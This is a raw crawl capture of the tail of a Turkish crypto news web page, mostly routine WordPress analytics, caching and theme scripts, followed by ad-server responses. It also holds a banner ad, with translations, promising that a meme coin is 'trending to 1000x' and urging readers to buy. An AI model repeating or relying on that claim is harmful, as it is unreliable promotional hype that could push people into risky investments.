		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script id="jquery-widgetopts-js-extra">
var varWidgetOpts = {"shallNotFixed":"","margin_top":"0","disable_width":"0","disable_height":"0"};
//# sourceURL=jquery-widgetopts-js-extra
</script>
<script src="https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js" id="jquery-widgetopts-js" defer data-wp-strategy="defer"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/143911434.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://koinmedya.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"38994cb717","isadmin":"0","isuser":"0","ajax":"https://koinmedya.com/wp-admin/admin-ajax.php","assets":"https://koinmedya.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"4f3fef046d1bbaf4af6041831587b69e","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"ef1b838d4a","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="gt_widget_script_55393874-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55393874'] = {"default_language":"tr","languages":["ar","zh-CN","en","fr","de","pt","ru","es","tr"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_27832","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#1c0059","switcher_background_color":"#1c0059","switcher_background_shadow_color":"#1c0059","switcher_background_hover_color":"#1c0059","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#1c0059","dropdown_background_color":"#1c0059","custom_css":".gt_languages a span {color:black!important;}\r\n\r\n.gt_white_content {background-color: #d4d4d4!important;}\r\n\r\n.gt_switcher {margin-top: -10px!important; border-radius: 25px;}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_55393874-js-before
</script><script src="https://koinmedya.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/" data-gt-orig-domain="koinmedya.com" data-gt-widget-id="55393874" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BPXqVYkVnX4IVo-gaVTrb5XG4RspjIfDWpUsbkx0rDs0w16YL03UrZoYICxZ0x4qhgLmbtmhhDbAB0tHe1i0ziQ','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768245786 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_aad42380.finvest.care/
body_size: 166192
content:
<!--native_scrollbar_spongebob_ftr_missed_pepe-->
<div class="clickout-container-row" data-row_id="1">


<div>
    <style>

        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;700&display=swap');

        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-header {
            height: 72px !important;
            background:url([data-uri]) #000 !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            border: 1px solid #666 !important;
            width: 100% !important;
            overflow:hidden !important;
        }


        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_outer_wrap {
            display: flex !important;
            align-items: center !important;
            gap:16px !important;
            justify-content: space-between !important;
            padding:2px !important;
            width:100% !important;
        }

        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap:26px !important;
            justify-content: center !important;
            height: 100% !important;
            width:100% !important;
        }

        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_text-wrap {
            display: flex !important;
            flex-direction: column !important;

        }

        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_logo_desk {
            height: 80% !important;
        }

        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_logo_mob {
            display: none !important;
        }

        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_img2 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }

        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_img1 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }


        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-header .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-text {
            font-size: 20px !important;
            line-height: 23px !important;
            text-align: left !important;
            color: #fff !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_highlight3 {
            text-align: left !important;
            color: #fff650 !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            line-height: 23px !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-header .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-button {
            display: flex !important;
            align-items: center !important;
            z-index: 10 !important;
            flex-direction: column !important;

        }


        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-header .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-button a {
            padding: 10px 10px !important;
            background: #0eb2d1 !important;
            color: #fff650 !important;
            border:1px solid #fff650 !important;
            border-radius:60px !important;
            text-decoration: none !important;
            font-size:16px !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-transform: uppercase !important;
            text-align:center !important;
            width:100% !important;
            letter-spacing: 1px !important;
            line-height:17px !important;
        }

        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-header .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-button a:hover {
            background: #fff650 !important;
            color: #0eb2d1 !important;
            border:1px solid #0eb2d1 !important;
        }

        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-header .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_ad_text_outer {
            position: absolute !important;
            left:10px !important;
            top:10px !important;
            z-index:10 !important;
        }

        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-header .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-close {
            position: absolute !important;
            right:10px !important;
            top:6px !important;
            z-index: 10 !important;
        }


        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-header .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-close .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_close-link {
            background: url("[data-uri]") !important;
            width: 14px !important;
            height: 14px !important;
            display: block !important;
            margin-left: 10px !important;
            cursor: pointer !important;
            filter: invert(30%);
        }



        @media only screen and (max-width: 992px) {


            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-header .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-button a {
                font-size: 14px !important;
                padding: 5px !important;
            }

            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-header .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-text {
                font-size: 16px !important;
                line-height: 18px !important;
            }

            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_highlight3 {
                font-size: 16px !important;
                line-height: 18px !important;
            }

        }



        @media only screen and (max-width: 817px) {


            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-header .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-button a {
                font-size: 13px !important;
                padding:5px !important;
            }

        }


        @media only screen and (max-width: 768px) {


            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-header .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-close {
                position: absolute !important;
                top: 10px !important;
                right: 10px !important;
            }


            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_logo_mob {
                display: flex !important;
                height:80% !important;
            }

            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_logo_desk {
                display: none !important;
            }

        }


        @media only screen and (max-width: 576px) {

            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_img2 {
                display: none !important;
            }

            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_inside_wrap {
                width:100% !important;
            }

            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_outer_wrap {
                margin-left: 0 !important;
                padding:0 7px 0 2px !important;
            }


            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_logo_desk {
                height: 80% !important;
            }

            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-header .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-text {
                font-size: 13px !important;
                line-height:14px !important;
            }

            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_highlight3 {
                font-size: 13px !important;
                line-height:14px !important;
            }


            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-header .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
                line-height: 13px !important;
            }

        }

        @media only screen and (max-width: 450px) {
            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_inside_wrap {
                gap:15px !important;
            }
        }


        @media only screen and (max-width: 350px) {

            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-header .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
            }
        }

        @media only screen and (max-width: 320px) {
            .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_logo_desk {
                display: none !important;
            }
        }

        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 1 !important;
        }

        .u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


    </style>


<a class="u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_invis_btn" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank"></a>


<div class="u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-header">
    <div class="u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_ad_text_outer">
        <span class="u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_ad_text" data-translate="ad">Ad</span>
    </div>

    <div class="u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_outer_wrap">
        <img src="[data-uri]" class="u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_img1">
        <div class="u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_inside_wrap">
<img src="[data-uri]" class="u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_logo_desk">
            <img src="[data-uri]" class="u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_logo_mob">
            <div class="u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_text-wrap">
                <a class="u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-text" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="heading1">Missed Out on Pepe?</a>
                <a class="u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_highlight3" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="heading2">$SPONGE Now Trending to 1000x!</a>
            </div>
  <div class="u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-button">
    <a href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="cta">
        Buy Now
    </a>
  </div>
        </div>
        <img src="[data-uri]" class="u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_img2">
    </div>
  <div class="u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_sticky-close">
    <span class="u-YhDTkIdhaqnc3k2ElC5BmFcmh7Pol57B_close-link" data-container-action="close"></span>
  </div>

</div>









<div class="clickout-container-translations">
    <!--


    heading1.en = Missed Out on Pepe?
    heading1.fr = VOUS AVEZ MANQUÉ PEPE?
    heading1.es = ¿Te perdiste Pepe?
    heading1.se = Har du missat Pepe?
    heading1.cs = Zmeškali jste Pepe?
    heading1.it = Ti sei perso Pepe coin?
    heading1.nl = Je kans op Pepe gemist?
    heading1.ko = 차기 페페코인이 될 코인은? 
    heading1.ja = ペペを買い損ねた？
    heading1.id = Ketinggalan Pepe?
    heading1.zh = 错过了Pepe？
    heading1.ru = Упустили токен Pepe?
    heading1.ar = فاتتك فرصة الاستثمار بعملة Pepe؟
    heading1.vi = Đã Bỏ Lỡ Pepe?
    heading1.bg = Пропуснахте Pepe?
    heading1.gr = Χάσατε το Pepe
    heading1.th = พลาดเหรียญ Pepe?
    heading1.sk = Zmeškali ste Pepe?
    heading1.no = Gikk du glipp av Pepe?
    heading1.pl = Przegapiłeś Pepe?
    heading1.tr = Pepe'yi Kaçırdınız Mı?
    heading1.fi = Missasitko Pepen?
    heading1.hu = Lemaradtál a PEPE-ről?
    heading1.de = Pepe verpasst?
    heading1.pt = Perdeu o Pepe?
    heading1.dk = Gik du glip af Pepe?
      


    heading2.en = $SPONGE Now Trending to 1000x!
    heading2.fr = Le $SPONGE en tendance, maintenant pourrait faire x1000!
    heading2.es = ¡$SPONGE ahora con tendencia a x1000!
    heading2.se = $SPONGE trendar nu till 1000x!
    heading2.cs = $SPONGE je nyní trendy a může vyrůst na 1000x!
    heading2.it = $SPONGE ha già fatto 1000x!
    heading2.nl = $SPONGE Is Nu Trending tot 1000x!
    heading2.ko = 현재 떠오르고 있는 밈 코인, $SPONGE
    heading2.ja = $SPONGEが1000倍にトレンド入り！
    heading2.id = $SPONGE Sekarang Menjadi Tren hingga 1000x!
    heading2.zh = $SPONGE现在是1000倍趋势！
    heading2.ru = Монета-мем SPONGE имеет потенциал 1000-кратного роста!
    heading2.ar = رمز الميم SPONGE$ يتجه الآن إلى ارتفاع 1000 ضعف!
    heading2.vi = $SPONGE Hiện Đang Có Xu Hướng Tăng x1000!
    heading2.bg = $SPONGE Сега e в тенденция експлодира с 1000x нагоре!
    heading2.gr = $SPONGE Τώρα σε τάση ανεβαίνει με 1000x!
    heading2.th = $SPONGE ตอนนี้ได้รับความนิยมถึง 1,000 เท่า!
    heading2.sk = $SPONGE je teraz trendy a môže vyrásť 1000-násobne!
    heading2.no = $SPONGE kan stige1000x!
    heading2.pl = Popularność $SPONGE Rośnie 1000x!
    heading2.tr = $SPONGE 1000x'e Çıkabilir!
    heading2.fi = $ SPONGE Nyt nousussa 1000x!
    heading2.hu = A $SPONGE érme trending, és akár 1000x is lehet!
    heading2.de = $SPONGE Jetzt bis zu 1000fach steigend!
    heading2.pt = $SPONGE subindo até 1000x!
    heading2.dk = $SPONGE Trender til at gå 1000x!
  


    cta.en = Buy Now
    cta.tr = Hemen Satın Al
    cta.pl = Kup Teraz
    cta.ko = 지금 구매하기
    cta.nl = Koop Nu
    cta.it = Compra Ora
    cta.es = Compra ahora
    cta.id = Beli Sekarang
    cta.ja = Buy Now
    cta.zh = 立即购买
    cta.ru = Купите сейчас
    cta.ar = اشترٍ الآن
    cta.de = Jetzt kaufen
    cta.vi = Mua Ngay Bây Giờ
    cta.hu = Vásárolj most
    cta.pt = Compre Agora
    cta.bg = Купете Сега
    cta.ro = Cumpărați acum!
    cta.cs = Koupit nyní
    cta.fr = Acheter maintenant
    cta.th = ซื้อตอนนี้
    cta.sl = Kupi zdaj
    cta.sk = Buy Now
    cta.no = Kjøp nå
    cta.se = Köp Nu
    cta.gr = Αγοράστε Τώρα!
    cta.fi = Osta nyt
    cta.hu = Vásárolj most!
    cta.pt = Compre agora
    cta.dk = Køb Nu



 



-->
</div>

<div class="clickout-container-config" data-type="banner" data-position="bottom"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div><!-- Segment Pixel - ALLPAGES_REM - DO NOT MODIFY -->
<script src="https://secure.adnxs.com/seg?add=32385323&t=1" type="text/javascript"></script>
<!-- End of Segment Pixel -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2426514599363
body_size: 335
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=e897f619000d0d6bdb80fec957d02c6b00e8d3409d03e46b707b2beb0875d241&integrity=[base64]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2710112989039
body_size: 333
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=6de8d5cd3ba2457f7c86eef522911f0e28913257a7a082c0a48cfe9ed6082897&integrity=[base64]